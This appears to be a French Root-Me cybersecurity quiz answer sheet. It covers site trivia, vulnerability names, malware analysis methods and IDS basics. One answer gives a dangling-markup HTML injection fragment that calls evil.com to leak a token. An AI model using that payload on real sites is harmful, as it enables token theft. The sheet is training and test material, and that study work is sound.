 Quiz Session number 10
De quand date cette annonce ? (10 points)
04/11/2022
Qui est actuellement le premier au scoreboard Root-Me ? (10 points)
ENOENT
Combien Root-Me a-t-il de sponsors ? (10 points)
7
Quelle failles peut-on exploiter ? (20 points)
Github Script Injection
Comment s'appelle le créateur de ce site ? (10 points)
baguette
Comment récupérer la valeur du token grâce à la HTML Injection ? (15 points)
Dangling Markup Injection, <img src="http://evil.com/log.cgi
Quels sont les 3 grands types d'analyse en reverse engineering de malware ? (10
points)
analyse statique, analyse dynamique, analyse comportementale
Quel est son pseudo ? (10 points)
Cybersec-thanos
Qu'est qu'un IDS et comment sécurise-t-il les réseaux ? (10 points)
C'est un outil de sécurité des réseaux qui surveille le trafic réseau et les appareils
pour détecter les activités malveillantes connues
Quelle est la vulnérabilité de cette configuration ? (20 points)
CORS Regex Bypass
En citant deux outils couramment utilisés pour l'analyse statique des malwares,
comment fonctionne cette méthode d'analyse ? (10 points)
Ida, Ghidra. L'analyse statique consiste à analyser le texte d'un programme pour
en extraire de l'information
Si GCC est un compilateur, alors qu'est-ce que GNU Bison ? (10 points)
Un compilateur de compilateur